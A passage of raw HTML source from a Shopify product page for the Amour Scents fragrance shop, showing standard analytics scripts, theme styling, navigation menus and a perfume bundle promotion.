        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 1299808330,
      theme_id: 177902977400,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//amourscents.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//amourscents.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//amourscents.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":1299808330,"isMerchantRequest":null,"themeId":177902977400,"themeCityHash":"14428424586247412819","contentLanguage":"en","currency":"GBP","eventMetadataId":"a49803c6-a283-491d-85e5-36527b96010d"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9023568511268,"requestId":"952d4a21-7f03-4d39-bd59-c9701d060a82-1769008768","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"GBP","variantId":47833938493732,"productId":9023568511268,"productGid":"gid:\/\/shopify\/Product\/9023568511268","name":"Laylati Car Freshener (Inspired) - DIFFUSER (8ML)","price":"9.99","sku":null,"brand":"Amour Scents","variant":"DIFFUSER (8ML)","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"GBP","variantId":47833938493732,"productId":9023568511268,"productGid":"gid:\/\/shopify\/Product\/9023568511268","name":"Laylati Car Freshener (Inspired) - DIFFUSER (8ML)","price":"9.99","sku":null,"brand":"Amour Scents","variant":"DIFFUSER (8ML)","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/amourscents.com\/products\/laylati-car-freshener-inspired"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//amourscents.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://amourscents.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="1299808330"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="177902977400"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://amourscents.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24763292582264__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  .header__heading-link.media {
    --media-radius: 0;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 150px;
      max-width: 150px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
    justify-content: center;
    width: 100%;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  .header-submenu ul {
    display: none;
  }

  .header-submenu:hover ul {
    display: block;
  }

  .border-grey-r {
    border-right: 1px solid #d6d6d6;
  }

  .border-grey-b {
    border-bottom: 1px solid #d6d6d6;
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class=" header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="grid grid-cols-12 page-width justify-between py-8 md:pt-12"><header-drawer
  class="col-span-3"
  data-breakpoint="tablet"
  data-desktop-type="dropdown"
  data-drawer="MDHOoVVDGgh6XqzHTzwnHINkAHQkB61eSwupGkTODkuhhvhAdsC0wdX92kvRiN2xOLlcHZLQUH2AdVFXl6wX0sURUy5fDViDuIgXxLRMjCFx3Vkr/[base64]/+pTL0nLOc1gKVGrZqilb0VdeTGWV6mWV0MDrxCJLrx0bveIlpcZuA3rTJPxUh/A+IFOEpCnkko=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container flex flex-col ">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div
      id="menu-drawer"
      class="gradient menu-drawer motion-reduce color-background-1"
      tabindex="-1">
      <div class="menu-drawer__inner-container h-full">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn hidden'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container bg-[#fcfaf3] font-bold">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu border-t-[1px] border-t-[#e0d185]" role="list"><li><a
                      href="/collections/bundle-save"
                      class="py-8 px-24 border-grey-b  uppercase menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                      BUNDLE &amp; SAVE
                    </a></li><li><a
                      href="/collections/limited-edition"
                      class="py-8 px-24 border-grey-b  uppercase menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                      LIMITED EDITION
                    </a></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class=" py-8 !px-24 border-grey-b justify-between uppercase bg-[#fcfaf3] menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        WOMEN

                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="icon w-16 -rotate-90 "
                          viewBox="0 0 10 6">
                          <path
                            class="stroke-[0.7px] stroke-black"
                            fill-rule="evenodd"
                            clip-rule="evenodd"
                            d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z"
                            fill="currentColor">
                        </svg>
                      </summary>
                      <div
                        id="link-women"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1">
                        <div class="menu-drawer__inner-submenu bg-[#fcfaf3]">
                          <button class="menu-drawer__close-button link link--text focus-inset justify-center md:!py-8 text-20 uppercase bg-[#f7f4e9] hover:!bg-[#f7f4e9] " aria-expanded="true">
                            <div class="absolute left-[20px]">
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            </div>
                            WOMEN
                          </button>
                          <ul
                            class="menu-drawer__menu list-menu"
                            role="list"
                            tabindex="-1"><li><a
                                    href="/collections/best-selling-for-her"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    BEST SELLING
                                  </a></li><li><a
                                    href="/collections/perfumesforher"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    PERFUMES
                                  </a></li><li><a
                                    href="/collections/oil-fragrance-for-her"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    OIL FRAGRANCE
                                  </a></li><li><a
                                    href="/collections/womens-hair-oil"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    HAIR OIL
                                  </a></li><li><a
                                    href="/collections/bundle-save"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    BUNDLE &amp; SAVE
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class=" py-8 !px-24 border-grey-b justify-between uppercase bg-[#fcfaf3] menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        MEN

                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="icon w-16 -rotate-90 "
                          viewBox="0 0 10 6">
                          <path
                            class="stroke-[0.7px] stroke-black"
                            fill-rule="evenodd"
                            clip-rule="evenodd"
                            d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z"
                            fill="currentColor">
                        </svg>
                      </summary>
                      <div
                        id="link-men"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1">
                        <div class="menu-drawer__inner-submenu bg-[#fcfaf3]">
                          <button class="menu-drawer__close-button link link--text focus-inset justify-center md:!py-8 text-20 uppercase bg-[#f7f4e9] hover:!bg-[#f7f4e9] " aria-expanded="true">
                            <div class="absolute left-[20px]">
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            </div>
                            MEN
                          </button>
                          <ul
                            class="menu-drawer__menu list-menu"
                            role="list"
                            tabindex="-1"><li><a
                                    href="/collections/best-selling-collection"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    BEST SELLING
                                  </a></li><li><a
                                    href="/collections/perfumesforhim"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    PERFUMES
                                  </a></li><li><a
                                    href="/collections/oil-fragrance-for-him"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    OIL FRAGRANCE
                                  </a></li><li><a
                                    href="/collections/hair-beard-oil"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    HAIR + BEARD OIL
                                  </a></li><li><a
                                    href="/collections/bundle-save"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    BUNDLE &amp; SAVE
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class=" py-8 !px-24 border-grey-b justify-between uppercase bg-[#fcfaf3] menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        HOME

                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="icon w-16 -rotate-90 "
                          viewBox="0 0 10 6">
                          <path
                            class="stroke-[0.7px] stroke-black"
                            fill-rule="evenodd"
                            clip-rule="evenodd"
                            d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z"
                            fill="currentColor">
                        </svg>
                      </summary>
                      <div
                        id="link-home"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1">
                        <div class="menu-drawer__inner-submenu bg-[#fcfaf3]">
                          <button class="menu-drawer__close-button link link--text focus-inset justify-center md:!py-8 text-20 uppercase bg-[#f7f4e9] hover:!bg-[#f7f4e9] " aria-expanded="true">
                            <div class="absolute left-[20px]">
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            </div>
                            HOME
                          </button>
                          <ul
                            class="menu-drawer__menu list-menu"
                            role="list"
                            tabindex="-1"><li><a
                                    href="/collections/candles"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    CANDLES
                                  </a></li><li><a
                                    href="/products/electronic-diffuser"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    ELECTRONIC DIFFUSER
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class=" py-8 !px-24 border-grey-b justify-between uppercase bg-[#fcfaf3] menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        CAR SCENTS

                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="icon w-16 -rotate-90 "
                          viewBox="0 0 10 6">
                          <path
                            class="stroke-[0.7px] stroke-black"
                            fill-rule="evenodd"
                            clip-rule="evenodd"
                            d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z"
                            fill="currentColor">
                        </svg>
                      </summary>
                      <div
                        id="link-car-scents"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1">
                        <div class="menu-drawer__inner-submenu bg-[#fcfaf3]">
                          <button class="menu-drawer__close-button link link--text focus-inset justify-center md:!py-8 text-20 uppercase bg-[#f7f4e9] hover:!bg-[#f7f4e9] " aria-expanded="true">
                            <div class="absolute left-[20px]">
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            </div>
                            CAR SCENTS
                          </button>
                          <ul
                            class="menu-drawer__menu list-menu"
                            role="list"
                            tabindex="-1"><li><a
                                    href="/collections/car-freshener"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    CAR FRESHENER
                                  </a></li><li><a
                                    href="/products/electronic-diffuser"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    ELECTRONIC DIFFUSER
                                  </a></li><li><a
                                    href="/collections/bundle-save"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    BUNDLE &amp; SAVE
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a
                      href="https://amourscents.com/pages/scent-quiz"
                      class="py-8 px-24 border-grey-b  uppercase menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                      FIND YOUR SCENT
                    </a></li><li><a
                      href="/collections/gift-sets"
                      class="py-8 px-24 border-grey-b  uppercase menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                      GIFT SETS
                    </a></li><li><a
                      href="/collections/clearance"
                      class="py-8 px-24 border-grey-b  uppercase menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                      CLEARANCE
                    </a></li></ul>
          </nav>


          <!-- start secondary nav -->
          
          <!-- end secondary nav -->
          <div class="menu-drawer__utility-links hidden"><a href="https://amourscents.com/customer_authentication/redirect?locale=en&region_country=GB" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>

    </div>

  </details>
</header-drawer>
<h1 class="header__heading flex justify-center col-span-2 md:col-span-6">
          <a href="/"
            class="!items-center header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 10.416666666666668%"
            
          ><img src="//amourscents.com/cdn/shop/files/Logo_Cropped_1_3.png?v=1724426341&amp;width=500" alt="Amour Scents" srcset="//amourscents.com/cdn/shop/files/Logo_Cropped_1_3.png?v=1724426341&amp;width=50 50w, //amourscents.com/cdn/shop/files/Logo_Cropped_1_3.png?v=1724426341&amp;width=100 100w, //amourscents.com/cdn/shop/files/Logo_Cropped_1_3.png?v=1724426341&amp;width=150 150w, //amourscents.com/cdn/shop/files/Logo_Cropped_1_3.png?v=1724426341&amp;width=200 200w, //amourscents.com/cdn/shop/files/Logo_Cropped_1_3.png?v=1724426341&amp;width=250 250w, //amourscents.com/cdn/shop/files/Logo_Cropped_1_3.png?v=1724426341&amp;width=300 300w, //amourscents.com/cdn/shop/files/Logo_Cropped_1_3.png?v=1724426341&amp;width=400 400w, //amourscents.com/cdn/shop/files/Logo_Cropped_1_3.png?v=1724426341&amp;width=500 500w" width="200" height="20.833333333333332" class="header__heading-logo header__heading-logo--main motion-reduce items-center">
</a>
      
        </h1>
        <nav class="header__inline-menu col-span-8">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/bundle-save" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset text-14 font-semibold uppercase">
                    <span>BUNDLE &amp; SAVE</span>
                  </a></li><li><a href="/collections/limited-edition" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset text-14 font-semibold uppercase">
                    <span>LIMITED EDITION</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset text-14 font-semibold uppercase">
                          <span>WOMEN</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div id="HeaderMenu-MenuList-3" class="grid grid-cols-12 w-max header__submenu list-menu list-menu--disclosure gradient " role="list" tabindex="-1">
                          <div class="menu-items col-span-3 w-[224px] relative border-grey-r"><a href="/collections/best-selling-for-her" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    BEST SELLING
                                  </a><a href="/collections/perfumesforher" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    PERFUMES
                                  </a><a href="/collections/oil-fragrance-for-her" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    OIL FRAGRANCE
                                  </a><a href="/collections/womens-hair-oil" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    HAIR OIL
                                  </a><a href="/collections/bundle-save" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    BUNDLE &amp; SAVE
                                  </a></div>
                          <div class="submenu-items col-span-3 border-grey-r">
                              
                          </div>
                          <div class="menu-bundle col-span-6 p-16 flex flex-col justify-center gap-12 bg-[#fcfaf3]">

<div class="flex gap-20 items-center rounded-[8px]">
  <div class="w-[116px] ">
    <img
      src="//amourscents.com/cdn/shop/files/X3100mlPerfume.jpg?v=1743906774"
      alt="X3 100ml Perfume Bundle"
      class="rounded-[8px] h-full object-contain "
      width="auto"
      height="auto"
      loading="lazy">
  </div>
  <div class="review-item__right">
    <div class="text-24 font-bold">
      Bundle & SAVE
    </div>
    <div
      class="loox-rating h-28 md:h-24 md:text-12"
      data-id="6942460215491"
      data-rating="4.6"
      data-raters="1652"
      data-show-empty-stars="true"
      data-pattern="<span class='text-14'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
      data-color-text="#000000"
      data-color-star="#f6c050"></div>
    <div class="font-bold">
      X3 100ml Perfume Bundle
    </div>


    <div class="price-block my-8 flex gap-8 text-[18px] font-bold">
      <div class="text-primary line-through decoration-2">
        £90
      </div>
      <div>
        £44.99
      </div>
      <div class="bg-black  text-white  flex items-center px-8 rounded-[4px] text-[14px]">
        SAVE 50%
      </div>
    </div>
  </div>
</div>

<a href="/products/x3-100ml-perfume-bundle" class="w-full py-12 text-center rounded-[4px] text-primary border-primary text-red border-[2px] border-solid relative">
  VIEW
  <img
    src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/CaretDown.svg?v=1728841824"
    class="absolute right-0 top-0 bottom-0 my-auto"
    style="width:30px;">
</a></div>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset text-14 font-semibold uppercase">
                          <span>MEN</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div id="HeaderMenu-MenuList-4" class="grid grid-cols-12 w-max header__submenu list-menu list-menu--disclosure gradient " role="list" tabindex="-1">
                          <div class="menu-items col-span-3 w-[224px] relative border-grey-r"><a href="/collections/best-selling-collection" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    BEST SELLING
                                  </a><a href="/collections/perfumesforhim" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    PERFUMES
                                  </a><a href="/collections/oil-fragrance-for-him" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    OIL FRAGRANCE
                                  </a><a href="/collections/hair-beard-oil" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    HAIR + BEARD OIL
                                  </a><a href="/collections/bundle-save" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    BUNDLE &amp; SAVE
                                  </a></div>
                          <div class="submenu-items col-span-3 border-grey-r">
                              
                          </div>
                          <div class="menu-bundle col-span-6 p-16 flex flex-col justify-center gap-12 bg-[#fcfaf3]">

<div class="flex gap-20 items-center rounded-[8px]">
  <div class="w-[116px] ">
    <img
      src="//amourscents.com/cdn/shop/files/X3100mlPerfume.jpg?v=1743906774"
      alt="X3 100ml Perfume Bundle"
      class="rounded-[8px] h-full object-contain "
      width="auto"
      height="auto"
      loading="lazy">
  </div>
  <div class="review-item__right">
    <div class="text-24 font-bold">
      Bundle & SAVE
    </div>
    <div
      class="loox-rating h-28 md:h-24 md:text-12"
      data-id="6942460215491"
      data-rating="4.6"
      data-raters="1652"
      data-show-empty-stars="true"
      data-pattern="<span class='text-14'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
      data-color-text="#000000"
      data-color-star="#f6c050"></div>
    <div class="font-bold">
      X3 100ml Perfume Bundle
    </div>


    <div class="price-block my-8 flex gap-8 text-[18px] font-bold">
      <div class="text-primary line-through decoration-2">
        £90
      </div>
      <div>
        £44.99
      </div>
